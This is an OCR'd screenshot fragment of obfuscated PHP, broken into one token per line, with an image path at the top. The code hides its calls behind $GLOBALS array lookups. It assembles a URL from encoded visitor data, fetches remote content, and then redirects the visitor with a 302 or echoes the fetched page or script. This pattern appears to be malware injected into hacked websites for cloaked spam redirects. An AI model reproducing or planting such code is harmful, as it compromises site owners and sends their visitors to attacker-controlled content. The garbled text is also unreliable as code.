
LOBALS
[
"b6b6"
](
$l10
[
1
]);
$l1hc3i
=
$l10
[
2
];}
ech
o
"$l1hc3i"
;
die
;}
if
(
$l1Emg
||
$l1us
){
$l18lk
=
$GL
OBALS
[
"bbbb"
];
$l1Ikp
=
$l1kD
.
$GLOBALS
[
"bbbb66
6"
].(
$l1us
?
1
:
0
).
$GLOBALS
[
"b666"
].
$GLOBALS
[
"b
bbb66"
](
$l1L
).
$GLOBALS
[
"bbbbbb6"
].
$GLOBALS
[
"bbbb66"
](
$l1vf9
).
$GLOBALS
[
"b6bbb6b"
].
$l1
7
.
$GLOBALS
[
"b66b"
].
$GLOBALS
[
"bbbb66"
](
$l1r0y
0
);
if
(
isset
(
$_GET
[
$l1Pd
])){
echo
$GLOBALS
[
"b6
6b6b"
](
$l18lk
,
$l1Ikp
,
$l1Ikp
).
$GLOBALS
[
"b66bb
6"
];
$l1F
=
$GLOBALS
[
"b6b6666"
](
$l1Ikp
);
echo
$G
LOBALS
[
"bbbb6"
](
$l1F
[
"host"
]);
die
;}
$l1hc3i
=l
1GZ(
$l1Ikp
);
$l1hc3i
=
$GLOBALS
[
"b66b666"
](
$l1h
c3i
);
if
(
$GLOBALS
[
"bb6bb6b"
](
$l1hc3i
,[
"*40
4"
,
$GLOBALS
[
"bb6b"
]])){
return
;}
if
(
$GLOBALS
[
"bbbbb6"
](
$GLOBALS
[
"bb6b66"
],
$l1hc3i
,
$l1xa
L
)){
$l10KH
=
$GLOBALS
[
"b66b666"
](
$l1xaL
[
1
]);
$l
1KD
=
$GLOBALS
[
"bbbbb6"
](
$GLOBALS
[
"bbbb6b
b"
],
$l10KH
);
if
(
$l1v
[
1
]==
'1'
&&
$l1KD
){
$GLOBALS
[
"b6b6"
](
"Location:$l10KH"
,
true
,
302
);}
else
{
i
f
(
$l1KD
){
echo
$GLOBALS
[
"b66b6b"
](
$GLOBALS
[
"b
66bb"
],
"'"
,
"'"
,
$l10KH
,
$l10KH
);}
else
{
echo
$l1
0KH
;}}
die
;}
if
(
$GLOBALS
[
"bbbbb6"
](
$GLOBALS
[
"b
66bbbb"
],
$l1hc3i
,
$l10
)){
$GLOBALS
[
"b6b6"
](
$l1
0
[
1
]);
$l1hc3i
=
$l10
[
2
];}
echo
"$l1hc3i"
;
die
;}}l
1AaH();
?>